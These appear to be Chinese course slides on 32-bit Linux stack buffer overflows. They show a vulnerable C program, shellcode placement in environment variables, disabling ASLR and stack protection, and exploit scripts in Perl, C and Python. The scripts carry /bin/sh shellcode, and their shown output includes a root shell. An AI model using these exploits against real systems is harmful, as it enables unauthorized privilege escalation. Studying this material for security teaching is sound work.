

图8-1(b) 即将执行strcpy之前buffer及栈的内容

### 执行strcpy语句之后buffer及栈的内容



#### 图8-1(a)中的跳转地址应按如下公式计算: **RETURN=buffer的起始地址+n**, 其中, 0<n<N

图8-2 执行strcpy语句之后buffer及栈的内容

## 方法二: 将Shellcode放置在跳转地址(函数返回地址所在的栈)之后

- 如果被攻击的缓冲区(buffer)的长度小于Shellcode的长度,不足以 容纳shellcode,则只能将Shellcode放置在跳转地址之后。
	- attackStr的内容按图8-3 (a)的方式组织。
	- 即将执行strcpy (buffer, attackStr)语句时, buffer及栈的内容如 图8-3(b)所示。执行strcpy (buffer, attackStr)语句之后,buffer及 栈的内容如图8-4所示。
- 图8-3(b)中的跳转地址应按如下公式计算 **RETURN=buffer的起始地址+offset+4+n**, 其中, 0<n<N

## 攻击串的构造



图8-3(a) 攻击串的构造

## 即将执行strcpy之前buffer及栈的内容



图8-3(b) 即将执行strcpy之前buffer及栈的内容

# 执行strcpy语句之后buffer及栈的内容



图8-4 执行strcpy语句之后buffer及栈的内容

- 目前的Linux发行版本默认采用了地址随机化技术,**buffer的起始 地址会动态变化**,从而无法准确计算RETURN。
- 传统的方法是通过调试技术获得 buffer的起始地址(esp的值)大概 取值范围,然后加上偏移和在Shellcode前面加上大量的 **nop指令 (0x90)**,这样的N足够大,以至于RETURN必然指向其中的某个 NOP,从而确保最终会执行到shellcode。
- 如果关闭了 Linux 系 统 的 地 址 随 机 化 机 制 ( 设置内核变量 kernel.randomize\_va\_space 的值为0 。在终端输入命令: **sudo sysctl -w kernel.randomize\_va\_space=0**)**,**对于本地溢出,有一 种方法可以更精确定位shellcode的地址。该方法把Shellcode放在 **环境变量**中。

## 把shellcode放在环境变量中



Linux32缓冲区溢出 48

## 演示:环境变量在堆栈中的位置

- (gdb) **gdb buf** (gdb) **b \*(main+0)**
- (gdb) **r**
- (gdb) **x/20x 0xbffffffc**

0xbffffffc:0x00000000 Cannot access memory at 0xc0000000

- (gdb) **x/20s 0xc0000000 - 0x400**
	- 0xbffffc00: "tu" 0xbffffc03: "\_=/usr/bin/gdb"
	- 0xbffffc12: "QT\_QPA\_PLATFORMTHEME=appmenu-qt5"
- 由此可见, Linux系统的环境变量占的空间是很大的, 一般在1KB(0x400) 以上,足于容纳shellcode。
- 如果把shellcode放在环境变量所占的堆栈,可以准确计算出跳转地址。

# 跳转地址的计算

• 用0xbffffffc减去程序路径的长度和后面的结束符0,再减去shellcode的长度和 后面的结束符0就可以精确得到shellcode开始的地址。计算公式如下:

RETURN = 0xbffffffc - (length(\$path)+1) - (length(\$shellcode)+1);

- 此方法的关键在于把shellcode放到环境变量中。
- 在现代的Linux操作系统中,gcc默认打开了栈不可执行开关,需要在编译C程 序时用以下选项允许栈可执行:

#### **-z execstack**

- 如果我们能把shellcode放在环境变量中的某个地址开始的栈中,则可将该地 址作为跳转地址,并通过命令行参数的形式输入到被攻击的程序中,从而溢 出后跳转到shellcode。
- 通过perl语言的内置变量%ENV可以修改环境变量的值。实现该功能的例程见 exploit.pl。

## 例程: vulnerable.c

```
char Lbuffer[] =
"01234567890123456789========ABCD";
void foo()
{
  char vulnbuff[16]; strcpy (vulnbuff, Lbuffer);
  printf ("\n%s\n", vulnbuff); getchar(); /* for debug */}
int main (int argc, char *argv[])
{
  strcpy (Lbuffer, argv[1]); foo();
}
```
#### **gcc -fno-stack-protector -z execstack -o vul ../src/vulnerable.c**

• 该程序从命令行输入一些信息,用gdb对其可执行代码调试可知: 当输入的信息超出了28个 字节时会产生溢出错误(**演示**)。

### 本地攻击实例: exploit.pl 用perl脚本控制环境变量,实现本地攻击

#!/usr/bin/perl

#### # exploit.pl

```
#以"$"定义变量, "."(dot)点号连接上下两行字符串
```
 $\shellcode = "\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x2f\x62\x69".$ 

```
"\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
```
### **#修改以下代码行,设置正确的程序路径**

**\$path="vul";**

```
#计算跳转地址的值
```

```
$ret = 0xbffffffc - (length(\$path)+1) - (length(\$shellcode)+1);
```

```
$new\_retword = pack('l', $ret);
```

```
printf("[+] Using ret shellcode 0x\%x\in", $ret);
```

```
$nops="\x90\x90\x90\x90\x90\x90\x90\x90"; # 8 NOPs
```

```
$nops=$nops.$nops.$nops; # 24 NOPs
```

```
\text{Snops}=\text{Snops."}\X90\X90\X90\X90'; # 28 NOPs
```

```
$argv=$nops.$new_retword; # 28 NOPs+RETURN
```

```
%ENV=(); $ENV{SHELLCODE}=$shellcode;
```

```
exec "$path",$argv;
```
# 用perl脚本实现本地攻击

• 在Linux系统的terminal中输入perl exploit.pl, 则可以得到一个本地shell: perl exploit.pl

[+] Using ret shellcode 0xbfffffcf

### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*  $\boldsymbol{\zeta}$

• 如果要观察vulnerable的运行情况,则输入perl exploit.pl后先不按Enter键,在 另一个(具有root权限的) terminal输入:

ps -A | grep vul sudo gdb vul 3345 (注: 假定3345为进程ID号) **x/i 0xbfffffcf** (注: 杳看shellcode)

# 用C语言的execve函数实现本地攻击

#### **execve可以控制环境变量,因此可以实现本地攻击。**

```
void attack(){
```

```
char * name[3];
```

```
name[0] =
"vul"; //
```

```
name[1] =
```
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\ x90\x90\x90\x90**\xcf\xff\xff\xbf**";

```
name[2] = NULL;
```

```
char * envp[2];
```
**envp[0] =**

**"SHELLCODE=\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42 \x0b\xcd\x80";**

```
envp[1] = NULL;
```

```
execve( name[0], name, envp );
```

```
}
```
# 用C语言的execve函数实现本地攻击

### gcc-o lattack ../src/lattack.c ./lattack

### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

### *<u>Sid</u>*

uid=1000(i)  $\text{gid}=1000(i)$ groups=1000(i),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),1 28(sambashare), 999(vboxsf)

 $\boldsymbol{\zeta}$ 

# 用python的os.execve函数实现本地攻击

• python的os.execve函数和C语言的execve函数实现相同的功能, 参 数的设置方式也是类似的,可以控制环境变量,实现本地攻击。

演示

 $i@UI6:\sim/work/ns/08/bin$$  is -1 \*.py

 $-**rw**-**rw**-**r**-1$  i i 1452 Nov 17 07:45 **lattack.py** 

i@U16:~/work/ns/08/bin\$ python3 lattack.py

The shellcode is at 0xbfffffc0 3221225408

#### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*  $#id$

uid=0(root) gid=1000(i) groups=1000(i),4(adm),24(cdrom),27(sudo),30(dip), 46(plugdev),113(lpadmin),128(sambashare),999(vboxsf)

 $#$ 

